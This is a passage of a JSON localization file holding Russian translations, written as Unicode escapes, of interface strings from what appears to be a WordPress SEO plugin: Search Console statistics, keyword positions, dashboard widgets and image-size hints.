\u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0438\u0433\u0440\u044b\u0448\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043c\u043e\u0436\u0435\u0442 \u0441\u044b\u0433\u0440\u0430\u0442\u044c \u0441\u0432\u043e\u044e \u0440\u043e\u043b\u044c \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0438, \u0430 \u043d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0434\u0430\u0447\u043d\u044b\u0439 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u043e\u0441\u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c."],"Speed tests for individual pages\/posts":["\u0422\u0435\u0441\u0442\u044b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 SEO"],"Search traffic insights":["\u0410\u043d\u0430\u043b\u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430"],"Search statistics are being fetched.":["\u0418\u0437\u0432\u043b\u0435\u043a\u0430\u0435\u0442\u0441\u044f \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search Impressions":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043f\u043e\u043a\u0430\u0437\u044b"],"Search Clicks":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043a\u043b\u0438\u043a\u0438"],"Refreshing data":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"Post Optimizations":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Post Detail":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Open Report %1$s":["\u041e\u0442\u043a\u0440\u044b\u0442\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 %1$s"],"News & Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0432\u0438\u0434\u0435\u043e"],"Loading new report data...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u0447\u0451\u0442\u0430..."],"Last 7 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 7 \u0434\u043d\u0435\u0439"],"Last 6 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 6 \u043c\u0435\u0441\u044f\u0446\u0430"],"Last 3 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u043c\u0435\u0441\u044f\u0446\u0435\u0432"],"Last 28 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 28 \u0434\u043d\u0435\u0439"],"Keyword Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Positions":["\u041f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Performance":["\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Included as Pro Feature":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u043a\u0430\u043a \u043f\u0440\u043e-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"in search results":["\u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Google Search Console Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Search Console"],"Down":["\u0412\u043d\u0438\u0437"],"Content Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"Connect with Google Search Console to track how your site is performing in search rankings and generate reports with actionable insights that help you get the most out of your content. (Elite plan only)":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 (\u0442\u043e\u043b\u044c\u043a\u043e \u044d\u043b\u0438\u0442\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444)."],"Connect to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a Google Search Console"],"Avg. Position":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"50-100 Position":["50-100 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"4-10 Position":["4-10 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"11-50 Position":["11-50 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"%s spot":["%s \u043f\u043e\u0437\u0438\u0446\u0438\u044f","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0438","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"%s point":["%s \u0431\u0430\u043b\u043b","%s \u0431\u0430\u043b\u043b\u043e\u0432","%s \u0431\u0430\u043b\u043b\u043e\u0432"],"%s keyword":["%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"%s impression":["%s \u043f\u043e\u043a\u0430\u0437","%s \u043f\u043e\u043a\u0430\u0437\u0430","%s \u043f\u043e\u043a\u0430\u0437\u043e\u0432"],"%s click":["%s \u043a\u043b\u0438\u043a","%s \u043a\u043b\u0438\u043a\u0430","%s \u043a\u043b\u0438\u043a\u043e\u0432"],"%1$sUpgrade your %2$s %3$s%4$s plan to see Keyword Positions":["%1$s\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444 %2$s %3$s%4$s, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"%1$s %2$s %3$s compared to the previous period (%4$s - %5$s)":["%1$s %2$s %3$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c (%4$s - %5$s)"],"Search Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"source url set once post is published":["\u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438"],"Google Rich Results Test":["\u0422\u0435\u0441\u0442 \u043e\u0431\u043e\u0433\u0430\u0449\u0451\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 Google"],"SEO Setup Wizard":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"SEO Overview":["\u041e\u0431\u0437\u043e\u0440 SEO"],"SEO Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 SEO"],"Select which %1$s widgets to display on the dashboard.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u0436\u0435\u0442\u044b %1$s \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Post Types:":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439:"],"Our SEO Setup Wizard dashboard widget helps you remember to finish setting up some initial crucial settings for your site to help you rank higher in search results. Once the setup wizard is completed this widget will automatically disappear.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043c\u0430\u0441\u0442\u0435\u0440\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043d\u0435 \u0437\u0430\u0431\u044b\u0442\u044c \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0441\u0435 \u044d\u0442\u0430\u043f\u044b \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442."],"Our SEO Overview widget helps you determine which posts or pages you should focus on for content updates to help you rank higher in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043e\u0431\u0437\u043e\u0440\u0430 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c, \u043d\u0430 \u043a\u0430\u043a\u0438\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0445 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Our SEO News widget provides helpful links that enable you to get the most out of your SEO and help you continue to rank higher than your competitors in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u0432\u0430\u0448\u0435\u0433\u043e SEO \u0438 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"No data yet":["\u041f\u043e\u043a\u0430 \u043d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445"],"Meta Tags":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438"],"List of custom field names to include as post content for tags and the SEO Page Analysis. Add one per line.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043b\u044f \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u0442\u0435\u0433\u043e\u0432 \u0438 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041f\u043e \u043e\u0434\u043d\u043e\u043c\u0443 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044e \u043d\u0430 \u0441\u0442\u0440\u043e\u043a\u0443."],"Edit Facebook Meta Data":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Facebook"],"NEW":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410"],"SEO Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 SEO"],"Edit User":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Unisex":["\u0423\u043d\u0438\u0441\u0435\u043a\u0441"],"Status":["\u0421\u0442\u0430\u0442\u0443\u0441"],"Press enter to create a value":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Male":["\u041c\u0443\u0436\u0447\u0438\u043d\u0430"],"Female":["\u0416\u0435\u043d\u0449\u0438\u043d\u0430"],"Audience":["\u0410\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044f"],"An alternate name for your site. This could be an acronym or shorter version of your website name.":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0430\u0431\u0431\u0440\u0435\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0438\u043b\u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Alternate Website Name":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"A name that Google may use for your homepage in mobile search results. This will default to the WordPress site title if left blank.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 Google \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430\u0445. \u0415\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c, \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a WordPress."],"Remove Smart Tag":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433"],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 8MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 8 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 5MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Learn more about Smart Tags":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0443\u043c\u043d\u044b\u0445 \u043c\u0435\u0442\u043a\u0430\u0445"],"It's impossible to cover every aspect of a subject on a single page, but your readers may be fascinated by some detail you barely touch on. If you link to a resource where they can learn more, they'll be grateful. What's more, you'll be rewarded with higher rankings!":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u043c\u0443 \u043d\u0430 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u044c \u043b\u044e\u0431\u043e\u043f\u044b\u0442\u043d\u044b\u0435 \u0434\u0435\u0442\u0430\u043b\u0438, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043b\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439. \u0418\u043c \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0435\u0441\u043b\u0438 \u0432\u044b \u0434\u0430\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0440\u0435\u0441\u0443\u0440\u0441, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u0410 \u0441\u0430\u043c\u043e\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0435: \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0441\u0442\u0438!"],"By default SEO Managers have access to %1$sSEO settings for General Settings, Sitemaps, Link Assistant, Redirects, Local SEO, and individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$s\u0431\u0430\u0437\u044b SEO, \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439, \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s"],"Add links to internal and external resources that are useful for your readers. For Internal links, make sure the links are highly relevant to the subject you're writing about. For external links, make sure you link to high-quality sites - Google penalizes pages that link to \"spammy\" sites (ones that break the Google webmaster guidelines).":["\u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u043f\u0440\u044f\u043c\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a \u0442\u0435\u043c\u0435, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043f\u0438\u0448\u0435\u0442\u0435. \u0427\u0442\u043e \u0436\u0435 \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, 